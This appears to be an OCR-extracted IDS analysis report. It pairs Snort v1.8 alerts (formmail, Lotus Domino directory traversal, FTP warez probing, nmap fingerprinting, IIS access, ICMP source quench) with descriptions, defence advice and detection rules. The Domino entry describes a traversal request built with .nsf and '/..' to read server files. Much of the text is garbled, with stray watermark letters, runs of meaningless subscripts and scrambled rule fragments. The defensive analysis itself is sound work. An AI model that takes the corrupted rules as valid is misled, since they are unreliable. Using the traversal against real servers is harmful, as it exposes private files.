



S Alert: WEB-CGI formmail access **Number Detected of This Alert:** 3





arachnids,226;)<br> **Letter to SEXTERNAL\_NET** any -> SHTTP\_SERVERS 80<br> **Letter to SEXTERNAL\_NET** any -> SHTTP\_SERVERS 80<br>
cacess";flags: A+; uricontent:"/formmail"; nocase; reference:bugt<br>
veve,CVE-1999-0172; reference:arachn  $K<sub>2</sub>$   $K<sub>2</sub>$   $K<sub>3</sub>$   $K<sub>4</sub>$   $K<sub>5</sub>$   $K<sub>6</sub>$   $K<sub>7</sub>$   $K<sub>8</sub>$   $K<sub>7</sub>$   $K<sub>8</sub>$   $K<sub>9</sub>$   $K<sub>1</sub>$   $K<sub>1</sub>$   $K<sub>1</sub>$   $K<sub>1</sub>$   $K<sub>2</sub>$   $K<sub>1</sub>$   $K<sub>1</sub>$   $K<sub>1</sub>$   $K<sub>2</sub>$  **Alert:** WEB-MISC Lotus Domino directory traversal **Number Detected of This Alert:** 3 **Description:** It is possible to transverse directories due to a bug in Lotus Domini version 5.0.5 (Lotus, par. 1). The Domino server must be installed under the root directory of the server (par. 1). All the attacker has to do is make a URL request that contains .nsf, .box, or .ns4 and " $/$ ..." to read files on the server (par. 1). **Defense Recommendation:** The Lotus Domino Server needs to be upgraded to version 5.0.6a or later (par. 3).  $R<sub>1</sub>$ E  $\overline{\mathsf{C}}$ O N **Solution** Space v1.8 Rules that may generate a similar alert **web-misc.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-

MISC Lotus Domino directory traversal"; uricontent:".nsf/"; uricontent:"../"; nocase; flags:A+; classtype:attempted-recon; sid:1072; rev:1;)



that can meet the web master's needs. Lastly, an IDS with an update ruleset can help spot attackers trying to exploit the web server.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**web-cgi.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-CGI upload.pl access";flags: A+; uricontent:"/upload.pl"; nocase; classtype:attempted-recon; sid:891; rev:1;)

Alert: FTP CWD / - possible warez site **Number Detected of This Alert:** 3 **Description:** This alert is generated because someone may be probing the ftp server for directories that allow global write access.

**Defense Recommendation:** If there is a need for a directory to have global write access, it may be a good idea to have a disk/user quota on that directory. Also, the directory should be kept a close on eye on to ensure that it doesn't become a warez repository. B A

## D<br>Snort v1.8 Ruleset that may generate a similar alert

**policy.rules:**alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 21 (msg:"FTP CWD / possible warez site"; flags: A+; content:"CWD / "; nocase; depth: 6; classtype:bad-unknown; sid:545; rev:1;)





- **Description:** Someone is using NMAP to figure out what OS is running on the victims machine (advICE :Intrusions :2000314, par. 1). Once the OS is figured out, the next step for the attacker is to try an OS exploit to gain administrative privileges on the machine. E C  $\overline{\Omega}$
- **Defense Recommendation:** The firewall needs to be setup to block these type of scans. All of the machines on the network needs to have the latest OS patches installed. Finally, an IDS will help to identify those machines that are most often targets, so that those machines can removed from the network or protected better. N
	- **Snort v1.8 Ruleset that may generate a similar alert**

scan.rules:alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"SCAN nmap fingerprint attempt";flags:SFPU; reference:arachnids,05; classtype:attempted-recon; sid:629;  $rev:1$ ;)

**vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS5/scan\_probenmap\_fingerprint\_attempt"; flags: SFUP; classtype: info-attempt; reference: arachnids,5;)

**Alert:** WEB-IIS Unauthorized IP Access Attempt **Number Detected of This Alert:** 3 **Description:** A client with an un-resolvable IP address can still connect to the servers running IIS IP and Domain Restrictions (IIS May Permit Clients, par. 1). The client can make requests for content for the duration of the session (par. 1). However, once a request is made over to a different connection, the next request will be denied and receives the 403 error page (par. 1). **Defense Recommendation:** Microsoft has posted a hotfix for this problem, which can be downloaded at ftp://ftp.microsoft.com/bussys/iis/iis-public/fixes/usa/IIS40/hotfixespostSP6/security/IPRFTP-fix/ (par. 5). R E C  $\overline{\text{O}}$ **N** Snort v1.8 Rules that may generate a similar alert

chaansied a Freeds Frank Chage. 11, content. The 3 content. I stream.<br>classtype:attempted-recon; sid:1045; rev:1;) **web-iis.rules:**alert tcp \$HTTP\_SERVERS 80 -> \$EXTERNAL\_NET any (msg:"WEB-IIS Unauthorized IP Access Attempt"; flags: A+; content:"403"; content:"Forbidden\:";





## **Snort v1.8 Ruleset that may generate a similar alert**

E M **web-iis.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS directory listing"; uricontent:"/ServerVariables\_Jscript.asp"; nocase; flags:A+; classtype:attempted-recon; sid:1009; rev:1;) **info.rules:**alert tcp \$HTTP\_SERVERS 80 -> \$EXTERNAL\_NET any (msg:"INFO - Web Dir listing"; content:"Directory Listing of"; nocase;)











**Defense Recommendation:** This ICMP traffic may be used to for malicious intent. It is recommend that the firewall be setup with rules to block this traffic. A

D<br>Snort v1.8 Ruleset that may generate a similar alert **icmp-info.rules:**alert icmp any any -> any any (msg: "ICMP Source Quench (Undefined Code!)"; itype: 4; sid:448; rev:1;)

